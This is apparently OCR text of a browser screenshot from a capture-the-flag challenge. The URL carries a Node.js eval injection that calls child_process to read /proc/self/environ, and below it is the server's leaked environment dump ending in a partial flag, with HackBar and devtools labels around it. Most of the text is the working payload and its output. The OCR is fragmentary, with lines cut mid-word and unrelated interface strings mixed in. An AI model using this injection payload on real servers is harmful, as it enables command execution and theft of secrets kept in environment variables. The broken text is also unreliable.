 1c094422-0f22-496a-a3e0-2449f7cdb672.challenge.ctf.show/?eval=require(%27child_process%27).spawnSync(%27cat%27,[%27/proc/self/environ%27]).stdout.toString();
0
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 hllttz's blog 所有书签
10.19.0 linux
ame_version=npm_config_description=truenpm_config_fetch_retries=2npm_config_heading=npmnpm_config_if_present=npm_config_init_version=1.0.0npm_config_user=npm_node_execpath=/usr/bin/nodeSHLVL=0npm_config_prefer_online=npm_config_noproxy=HOME=/rootnpm_config_force=npm_config_only=npm_config_read_only=
-gypPATH=/usr/share/npm/node_modules/npm-lifecycle/node-gyp-
t_level=lownpm_config_prefer_offline=NODE=/usr/bin/nodenpm_config_color=truenpm_config_sign_git_commit=npm_config_fetch_retry_mintimeout=10000npm_config_maxsockets=50npm_config_offline=npm_config_sso_poll_frequency=500npm_config_umask=0022npm_package_dependencies_express_session=^1.17.1npm_config_fun
_config_unicode=npm_lifecycle_event=startnpm_package_dependencies_ejs=^3.1.5npm_config_argv={"remain":[],"cooked":["start"],"original":
th_type=legacynpm_config_node_version=10.19.0npm_config_tag=latestnpm_package_dependencies_debug=~2.6.9npm_config_git_tag_version=truenpm_config_commit_hooks=truenpm_config_script_shell=npm_config_shrinkwrap=truenpm_config_fetch_retry_factor=10npm_config_save_exact=npm_config_strict_ssl=truenpm_package_
=^npm_config_scripts_prepend_node_path=warn-onlynpm_config_group=npm_config_init_author_email=npm_config_searchexclude=FLAG=ctfshow{4b42b419-
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://1c094422-0f22-496a-a3e0-2449f7cdb672.challenge.ctf.show/?eval=require('child_process').spawnSync('cat',['/proc/self/environ']).stdout.toString();
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Not;A=Brand";v="99", "Google Chrome";
Name Value
sec-ch-ua-mobile ?0
Name Value